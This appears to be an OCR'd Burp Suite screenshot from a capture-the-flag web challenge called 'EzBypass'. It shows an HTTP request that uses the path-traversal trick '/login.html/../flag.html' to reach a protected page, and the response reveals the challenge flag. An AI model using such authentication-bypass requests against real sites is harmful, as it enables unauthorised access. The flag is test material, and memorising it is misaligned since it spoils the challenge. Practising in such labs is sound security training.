 Request
Pretty Raw Hex \n
1 GET /login.html/../flag.html HTTP/1.1
2 Host: 61.147.171.105:55660
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1737716727,1737780651
; JSESSIONID=F32267CF17EE9A8B49892D9157C015F9;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1737780651; HMACCOUNT=
7B0A69675533372D
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
10 <html>
11 <head>
<meta charset="utf-8">
12 <meta content="webkit" name="renderer"/>
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta http-equiv="Cache-Control" content="no-cache, no-store,
must-revalidate"/>
15 <meta content="no-cache" http-equiv="Pragma"/>
16 <meta http-equiv="Expires" content="0"/>
17 <meta content="width=device-width, initial-scale=1,
user-scalable=1" name="viewport"/>
18 <title>
EzBypass
</title>
19 <link rel="shortcut icon" href="images/favicon.ico" type="
image/x-icon"/>
20 <script src="js/jquery/jquery-1.12.4.min.js">
</script>
21 <link rel="stylesheet" href="css/fonts/font-icons.min.css">
<link rel="stylesheet" href="js/bootstrap/css/bootstrap.min.css">
22 <link rel="stylesheet" href="js/adminlte/css/AdminLTE.min.css">
23 <link rel="stylesheet" href="
js/adminlte/css/skins/skin-blue-light2.css">
24 </head>
<body class="hold-transition ">
25 <h1>
cyberpeace{00a4fbc96b4bab26dbecd17de29080b5}
</h1>
26
Search...
0 matches